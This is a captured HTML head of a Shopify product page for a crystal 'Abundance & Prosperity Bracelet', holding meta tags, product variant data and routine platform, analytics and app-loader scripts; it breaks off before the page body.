

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.themysticalritual.com/products/abundance-prosperity-bracelet
body_size: 36128
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head> 
    <script src='//www.themysticalritual.com/cdn/shop/t/10/assets/product_boom_points.js?v=107488023615960685431676308973' defer='defer' ></script> 
    <script id='bm_product_variants' type='application/json'>
        [{"id":44859054096672,"title":"5.5 Inches","option1":"5.5 Inches","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Abundance \u0026 Prosperity Bracelet - 5.5 Inches","public_title":"5.5 Inches","options":["5.5 Inches"],"price":3299,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44859054129440,"title":"6.5 Inches","option1":"6.5 Inches","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Abundance \u0026 Prosperity Bracelet - 6.5 Inches","public_title":"6.5 Inches","options":["6.5 Inches"],"price":3299,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44859054162208,"title":"7.5 Inches","option1":"7.5 Inches","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Abundance \u0026 Prosperity Bracelet - 7.5 Inches","public_title":"7.5 Inches","options":["7.5 Inches"],"price":3299,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
    <script id='bm_product_selected_or_first_available_variant' type='application/json'>
        {"id":44859054096672,"title":"5.5 Inches","option1":"5.5 Inches","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Abundance \u0026 Prosperity Bracelet - 5.5 Inches","public_title":"5.5 Inches","options":["5.5 Inches"],"price":3299,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}
    </script>
    <script id='bm_product_metafields' type='application/json'>
        1671576018
    </script>

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <!-- Title and description ================================================== -->
  <title>
    Abundance &amp; Prosperity Bracelet
  </title>

  
  <meta name="description" content="Take the Abundance &amp;amp; Prosperity energy with you throughout your day with this beautiful crystal bracelet you can wear on your wrist or carry in your pocket or bag. Manifest abundance, luck, and prosperity energy all day with this abundance crystal bracelet. Meditate with its energies at night or leave it on your ni">
  

  <link rel="canonical" href="https://www.themysticalritual.com/products/abundance-prosperity-bracelet">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#7fc9c4">
  <!-- iOS Safari -->
<meta name = "apple-mobile-web-app-capable" content = "yes">
<meta name = "apple-mobile-web-app-status-bar-style" content = "#7fc9c4">
  
  <link rel="icon" href="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" type="image/png" sizes="16x16">

  <!-- Helpers ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->



<link rel="shortcut icon" href="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" type="image/png" />

<link rel="apple-touch-icon-precomposed" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_57x57.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_60x60.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_72x72.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_76x76.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_114x114.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_120x120.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_144x144.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_152x152.png?v=86065550013293111841676308970" />



  <meta property="og:type" content="product">
  <meta property="og:title" content="Abundance &amp; Prosperity Bracelet">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/abundancebracelet_grande.png?v=1676346798">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/abundancebracelet_grande.png?v=1676346798">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/IMG_6675_grande.jpg?v=1676346798">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/IMG_6675_grande.jpg?v=1676346798">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/IMG_6678_grande.jpg?v=1676346798">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/IMG_6678_grande.jpg?v=1676346798">
  
  <meta property="og:price:amount" content="32.99">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="Take the Abundance &amp;amp; Prosperity energy with you throughout your day with this beautiful crystal bracelet you can wear on your wrist or carry in your pocket or bag. Manifest abundance, luck, and prosperity energy all day with this abundance crystal bracelet. Meditate with its energies at night or leave it on your ni">

  <meta property="og:url" content="https://www.themysticalritual.com/products/abundance-prosperity-bracelet">
  <meta property="og:site_name" content="TheMysticalRitual">





<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Abundance & Prosperity Bracelet">
  <meta name="twitter:description" content="Take the Abundance &amp;amp; Prosperity energy with you throughout your day with this beautiful crystal bracelet you can wear on your wrist or carry in your pocket or bag. Manifest abundance, luck, and prosperity energy all day with this abundance crystal bracelet. Meditate with its energies at night or leave it on your ni">
  <meta name="twitter:image" content="https://www.themysticalritual.com/cdn/shop/products/abundancebracelet_medium.png?v=1676346798">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">

<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script> <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/section.header.js" type="text/javascript"></script>  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/bootstrap-16.2.js" type="text/javascript"></script><script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11040877293"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-11040877293');
  </script>
  <!-- font -->
  
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Lobster" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Poiret+One" rel="stylesheet">


  <!-- CSS ================================================== -->
  
  
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/timber_2.scss.css?v=27253401541824379971743024654" rel="stylesheet" type="text/css" media="all" />
  

  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/fontawesome-all.min.css?v=152442650651215633371676308969" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/font-awesome.min.css?v=113312282277748132781676308969" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/font-linearicons.css?v=111134902936248566331676308969" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/bootstrap.min.css?v=58317846754233540291676308967" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/bootstrap-theme.min.css?v=393709714036680121676308967" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.fancybox.css?v=89610375720255671161676308972" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery-ui.min.css?v=61104133471727331781676308971" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/owl.carousel.min.css?v=132019918830536283821676308973" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/owl.transitions.min.css?v=50189016190907167501676308973" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/animate.min.css?v=182802221124871279841676308967" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/hover.min.css?v=24094473378596728901676308970" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/color.css?v=82003491717087569061676308999" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/theme.css?v=101383594161617988701742904057" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/responsive.css?v=35750855329526015201676308974" rel="stylesheet" type="text/css" media="all" />
  <!-- <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/rtl.css?v=52924394224347022091676308975" rel="stylesheet" type="text/css" media="all" /> -->
  
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/engo-customize.scss.css?v=169495411871185134841676308999" rel="stylesheet" type="text/css" media="all" />

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ajLNRuF9Qs_HsrsJtDFKhw2QwuCN0B6bqIuFNdnI34w">
<meta name="google-site-verification" content="KN_xqiuzYJHjHQ768YO3ey9AUz7FrFlkgQJceMWvFPA">
<meta name="facebook-domain-verification" content="6seh5tf49up8mxo7xiqthnk6xd1lwa">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/68814373152/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b77d91b02c71f9ae71075ada4cd876ca">
<meta id="in-context-paypal-metadata" data-shop-id="68814373152" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.themysticalritual.com/products/abundance-prosperity-bracelet">
<link rel="alternate" hreflang="en" href="https://www.themysticalritual.com/products/abundance-prosperity-bracelet">
<link rel="alternate" hreflang="es" href="https://www.themysticalritual.com/es/products/abundance-prosperity-bracelet">
<link rel="alternate" hreflang="fr" href="https://www.themysticalritual.com/fr/products/abundance-prosperity-bracelet">
<link rel="alternate" hreflang="en-AU" href="https://www.themysticalritual.com/en-au/products/abundance-prosperity-bracelet">
<link rel="alternate" hreflang="en-CA" href="https://www.themysticalritual.com/en-ca/products/abundance-prosperity-bracelet">
<link rel="alternate" hreflang="en-GB" href="https://www.themysticalritual.com/en-gb/products/abundance-prosperity-bracelet">
<link rel="alternate" type="application/json+oembed" href="https://www.themysticalritual.com/products/abundance-prosperity-bracelet.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=68814373152" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":68814373152,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/68814373152","merchantName":"TheMysticalRitual","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"TheMysticalRitual","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b77d91b02c71f9ae71075ada4cd876ca","betas":["rich-media-storefront-analytics"],"domain":"www.themysticalritual.com","predictiveSearch":true,"shopId":68814373152,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "themysticalritual.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Slider | Optimized","id":143861481760,"schema_name":"MolteStore","schema_version":"1.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.themysticalritual.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/17c5c396153ba77879d7f160d\/c70d310df56fb1bb3b062883c.js?shop=themysticalritual.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=themysticalritual.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=4aa9a657\u0026shop=themysticalritual.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-18af528a93d86b5024900e5db21b5a42.js?shop=themysticalritual.myshopify.com","https:\/\/evey-files.s3.amazonaws.com\/js\/online_store.js?shop=themysticalritual.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":68814373152,"offset":-28800,"reqid":"43d0a096-62a3-44ee-9bd2-74188179981d-1768794593","pageurl":"www.themysticalritual.com\/products\/abundance-prosperity-bracelet","u":"a0af4c5b92b3","p":"product","rtyp":"product","rid":8124397224224};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.themysticalritual.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.themysticalritual.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- /snippets/oldIE-js.liquid --> 


<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<script src="//www.themysticalritual.com/cdn/shop/t/10/assets/respond.min.js?v=1717" type="text/javascript"></script>
<link href="//www.themysticalritual.com/cdn/shop/t/10/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//www.themysticalritual.com/search?q=360861b6fc99cb01364d751311c5a1e1" id="respond-redirect" rel="respond-redirect" />
<script src="//www.themysticalritual.com/search?q=360861b6fc99cb01364d751311c5a1e1" type="text/javascript"></script>
<![endif]-->



  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
